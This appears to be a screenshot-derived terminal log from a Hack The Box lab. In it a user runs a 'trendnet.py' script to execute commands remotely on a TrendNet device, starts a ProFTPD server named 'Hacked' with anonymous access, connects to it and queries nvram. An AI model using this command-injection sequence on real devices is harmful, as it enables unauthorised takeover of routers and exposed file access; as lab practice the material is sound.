 45.1 GiB|619.9 GiB|0.15|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 47.69% 01:28:07 [15.86W]|KW35 2016-09-04 15:21:05
echo "User anonymous" >> $PROFTPD_FILE
echo "Group anonymous" >> $PROFTPD_FILE
# echo "MaxClients $MAXCLIENTS" >> $PROFTPD_FILE
echo "</Anonymous>" >> $PROFTPD_FILE
else
Usage
fi
nuit@seda [03:19:50 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "/bin/proftpd.sh"
insufficient arguments!
Usage: /bin/proftpd.sh <target> [option]...
/bin/proftpd.sh server <ServerName> <IP> <TcpPort> <MaxConn>
/bin/proftpd.sh user <AddDir> <ReName> <ReMove> <Read> <Write> <Download> <Up
load>
nuit@seda [03:19:59 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "/bin/proftpd.sh server Hacked 10.135.98.1 2121
10"
nuit@seda [03:20:22 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "proftpd"
nuit@seda [03:20:31 PM] [~/devel/troubleshooting/HackTheBox]
-> % ftp 10.135.98.1 2121
Connected to 10.135.98.1.
220 ProFTPD 1.3.1 Server (Hacked) [10.135.98.1]
Name (10.135.98.1:nuit): ^C%
nuit@seda [03:20:50 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "nvram Lo"
1 2 4 5 6 7 10